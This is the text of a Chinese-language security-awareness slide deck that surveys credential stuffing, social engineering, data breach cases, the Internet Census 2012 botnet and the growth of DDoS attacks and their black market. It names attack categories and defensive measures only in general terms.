
通用平台风险

Slide 30

手机APP

Slide 31


手机App安全风险点

Slide 32


安全不是一个网站的事情
从脱库到撞库
安全已经不是一个人的事
也不是一个网站的事
Notes:
网站能做些什么？
密码复杂度、强加密、用户提示、每次登录都要验证码

Slide 33

永远不要相信已经安全了
坏人都是不讲原则的
某黑客惨遭社工，银行卡手机金钱被盗
Notes:
假设电脑、手机、资料被盗，能否防止进一步的损失？

Slide 34
敏感数据相关风险
帐户名
订单
消息通知
手机号
邮箱
名单
id

Slide 35

安全不是一个人的事情

Slide 36




数据泄露案例 之 爆破

Slide 37


数据泄露案例 之 漏洞

Slide 38


Slide 40


Slide 41


Slide 42

研究人员利用42万僵尸节点创建全球IPv4地图
在IPv6即将大面积推广之际，某研究人员利用非常规手段，绘制了一份IPv4地球全图。此图造成了一个42万以上节点的僵尸网络。9TB的数据量已经开放下载。
http://internetcensus2012.bitbucket.org/paper.html
Notes:
此人在报告中宣称：此举不仅仅是为IPv4做纪念，也显示了一个安全问题：在大家都在热衷于高层次的安全漏洞时，低级别的弱口令等安全问题却依然普遍存在。

Slide 43


Slide 44


2013年： 300Gbps！史上最大规模DDos攻击
反垃圾邮件组织Spamhaus 将荷兰网站托管公司 Cyberbunker 加入到垃圾邮件黑名单后， Spamhaus遭到了前所未有的DDOS攻击，这次攻击流量竟然超过了300Gbps，这是互联网史上最大规模的Ddos攻击。
CloudFlare公司的CEO Prince称，“我们发现在攻击者的武器库里充满了各种各样的攻击手段和工具”，Prince说，“好像一个攻击者俱乐部，俱乐部的成员们把所有的工具 都拿出来使用，一个不行换一个，直到有效为止”。
http://www.freebuf.com/news/8102.html

Slide 45

2014年： 453.8G ！！

Slide 46




DDOS黑市

Slide 47

随处可见的DDOS工具

Slide 48





只要有点钱，谁都能发起攻击

Slide 49
迄今为止，全球互联网史上最大的一次DDoS攻击是去年底部署在阿里云的某游戏公司，攻击流量峰值达每秒453.8Gb。目前而言，黑客甚至对攻击进行明码标价， 打1G的流量到一个网站一小时，只需50块钱。

Slide 50

拒绝服务攻击现状
频率更高
产业链依然活跃
利益驱动明显
攻击类型混杂化
攻击手段更加灵活

Slide 51
拒绝服务攻击的发展
目标
流量
技术
网站-〉网络基础设施（路由器/交换机/DNS等）
从几百兆-〉几十G-〉几百G甚至更高
真实IP地址-〉IP欺骗技术
单一攻击源-〉多个攻击源
智能化，试图绕过IDS或FW
简单协议承载-〉复杂协议承载
形式
DRDoS/ACK Flood
Zombie Net/BOTNET
Proxy Connection Flood
DNS Flood
Notes:
防护手段

Slide 52

谢谢！

